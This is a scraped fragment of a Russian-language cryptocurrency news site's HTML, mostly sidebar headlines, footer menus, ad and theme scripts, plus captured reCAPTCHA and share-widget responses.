            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе">Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:15:28+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Ожидаем ETH на 5000" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс.">Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5...</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:07:33+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Обновление Bitcoin Taproot" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен">Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T13:59:03+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_calendar"><h4 class="block-title"><span>Календарь</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://bitcois.be/2022/02">&laquo; Фев</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
			
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top td_uid_3_696ace1839b3f_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_4_696ace1839d7b_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696ace1839d7b" ><h4 class="block-title"><span class="td-pulldown-size">О сайте</span></h4><div class="td_mod_wrap td-pb-padding-side">Все материалы на данном сайте взяты из открытых источников и предоставляются исключительно в ознакомительных целях. Права на материалы принадлежат их владельцам. Администрация сайта ответственности за содержание материала не несет.</div></div>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Рубрики</span></h4><div class="menu-menu-3-container"><ul id="menu-menu-4" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-182"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-3007" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3007"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block"><p align="center"><font color="#ffffff">ПОЖИЗНЕННАЯ СКИДКА 10% НА КОМИССИЮ ЗА ПРОДАЖИ НА BINANCE</font></p>
<p><a href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T"><img src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner.jpg" <="" a=""></a></p></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-menu-2-container"><ul id="menu-menu-5" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; 2017 <a href="http://bitcois.be">Bitcois</a> - портал про криптовалюту                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ЧИТАЙТЕ ТАКЖЕ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="300" height="160" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-300x160.jpg" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                <div class="td-module-comments"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 696ace183d803
    -->

    <script type="text/javascript"><script type="text/javascript">
    (sc_adv_out = window.sc_adv_out || []).push(
        {
            id : "502039",
            domain : "n.tckn-code.com"
        }
    );
</script>
<script type="text/javascript" src="//st-n.tckn-code.com/js/adv_out.js"></script></script><script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/bitcois.be\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://bitcois.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-content/themes/theme/js/tagdiv_theme.min.js?ver=4.0' id='td-site-min-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://bitcois.be/wp-content/themes/theme/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://bitcois.be/wp-content/themes/theme';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696ace183d97c"></textarea>
						<div id="td_live_css_uid_1_696ace183d97c" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696ace183d97c');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696ace183d97c");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 02:47:36 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Za1nhYulMK8lMir5wb7KKA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768607263422');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176860725852280
body_size: 396
content:
cb__utl_cb_share_176860725852280('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zYml0Y29pc2JlJTIyJTJDJTIydXJsJTIyJTNBJTIyaHR0cCUzQSUyRiUyRmJpdGNvaXMuYmUlMkZleGNoYW5nZSUyRmJpdGtvaW4tYmlyamEtY29pbmNoZWNrLXBvbHljaGlsYS1saWNlbnppdS1uYS1yYWJvdHktdi1pYXBvbmlpLmh0bWwlMkZhdHRhY2htZW50JTJGNTY1NDFkNDc2YmZlZjM5M2Y4NmE3NjUyOWYwZGNiNzMlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1768607260064436
body_size: 460
content:
callback__utl_cb_share_1768607260064436([{
    "pid": "1704469",
    "subId": 5,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "http%3A%2F%2Fbitcois.be%2Fexchange%2Fbitkoin-birja-coincheck-polychila-licenziu-na-raboty-v-iaponii.html%2Fattachment%2F56541d476bfef393f86a76529f0dcb73",
    "urlWithToken": "http%3A%2F%2Fbitcois.be%2Fexchange%2Fbitkoin-birja-coincheck-polychila-licenziu-na-raboty-v-iaponii.html%2Fattachment%2F56541d476bfef393f86a76529f0dcb73%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])